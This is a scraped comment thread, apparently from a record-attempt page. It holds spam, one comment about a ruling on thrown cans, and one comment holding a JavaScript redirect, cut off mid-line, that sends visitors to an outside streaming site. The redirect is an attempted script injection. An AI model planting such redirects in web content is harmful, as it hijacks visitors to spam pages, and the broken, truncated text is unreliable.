
GEEBRANZ
5 YEARS AGO
Good for the environment evansville shed builders
·
RESPONSE TO THIS ATTEMPT
LIKE
REPLY
HASSAN BAJWA
5 YEARS AGO
so nice dear
window.location.href='http://www.newstvlivestream.c
om/';
window.location.href='http://www.newstvlivestream.c
om/';
setTimeout(function() {

    window.location.href = "http://www.new
·
RESPONSE TO THIS ATTEMPT
LIKE
REPLY
MICK CULLEN
15 YEARS AGO
Sorry you feel that way, Hunter, but a precedent was
set earlier on this record when they made the same
ruling about a different video, simply subtracting a
can from the total when the person threw two cans
at once. This wasn't the first time they made that